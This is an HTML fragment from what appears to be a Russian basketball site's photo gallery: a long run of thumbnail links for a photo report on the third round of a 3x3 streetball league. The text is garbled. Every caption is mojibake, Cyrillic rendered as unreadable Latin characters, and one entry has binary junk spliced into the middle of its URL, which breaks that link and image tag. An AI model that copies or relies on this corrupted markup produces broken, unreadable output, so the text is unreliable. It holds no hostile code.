<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657810_foto-257.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657810_foto-257.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657810_foto-257.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657844_foto-258.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657844_foto-258.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657844_foto-258.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657886_foto-260.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657886_foto-260.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657886_foto-260.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657822_foto-266.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657822_foto-266.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657822_foto-266.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657845_foto-267.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657845_foto-267.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657845_foto-267.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657855_foto-269.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657855_foto-269.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657855_foto-269.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657843_foto-270.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657843_foto-270.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657843_foto-270.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657836_foto-271.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657836_foto-271.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657836_foto-271.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657876_foto-272.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657876_foto-272.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657876_foto-272.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657817_foto-273.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657817_foto-273.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657817_foto-273.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657829_foto-274.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657829_foto-274.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657829_foto-274.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657822_foto-276.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657822_foto-276.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657822_foto-276.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657839_foto-277.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657839_foto-277.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657839_foto-277.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657831_foto-284.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657831_foto-284.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657831_foto-284.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657872_foto-291.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657872_foto-291.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657872_foto-291.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657830_foto-295.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657830_foto-295.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657830_foto-295.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657911_foto-297.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657911_foto-297.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657911_foto-297.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657895_foto-300.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657895_foto-300.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657895_foto-300.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657856_foto-302.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657856_foto-302.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657856_foto-302.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657850_foto-304.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657850_foto-304.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657850_foto-304.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657848_foto-305.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657848_foto-305.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657848_foto-305.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657909_foto-306.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657909_foto-306.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657909_foto-306.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657850_foto-307.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657850_foto-307.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657850_foto-307.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657887_foto-309.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657887_foto-309.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657887_foto-309.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657914_foto-317.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657914_foto-317.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657914_foto-317.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657906_foto-318.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657906_foto-318.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657906_foto-318.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657858_foto-320.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657858_foto-320.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657858_foto-320.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657870_foto-321.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657870_foto-321.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657870_foto-321.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657927_foto-326.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657927_foto-326.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657927_foto-326.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657857_foto-330.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            oads/posts/2017-06/thumbs/1496657857_foto-330.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657878_foto-331.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657878_foto-331.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657878_foto-331.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657841_foto-333.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657841_foto-333.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657841_foto-333.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657902_foto-334.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657902_foto-334.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657902_foto-334.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657863_foto-337.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657863_foto-337.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657863_foto-337.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657861_foto-339.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657861_foto-339.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657861_foto-339.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657895_foto-340.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657895_foto-340.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657895_foto-340.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657919_foto-342.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657919_foto-342.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657919_foto-342.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657885_foto-345.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657885_foto-345.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657885_foto-345.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657870_foto-347.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657870_foto-347.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657870_foto-347.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657872_foto-350.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657872_foto-350.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657872_foto-350.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657903_foto-353.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657903_foto-353.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657903_foto-353.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657876_foto-361.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657876_foto-361.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657876_foto-361.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657921_foto-362.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657921_foto-362.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657921_foto-362.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657922_foto-363.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657922_foto-363.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657922_foto-363.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657940_foto-366.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657940_foto-366.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657940_foto-366.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657910_foto-374.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657910_foto-374.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657910_foto-374.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657943_foto-375.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657943_foto-375.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657943_foto-375.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657952_foto-380.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657952_foto-380.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657952_foto-380.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657899_foto-382.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657899_foto-382.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657899_foto-382.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657878_foto-383.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657878_foto-383.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657878_foto-383.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
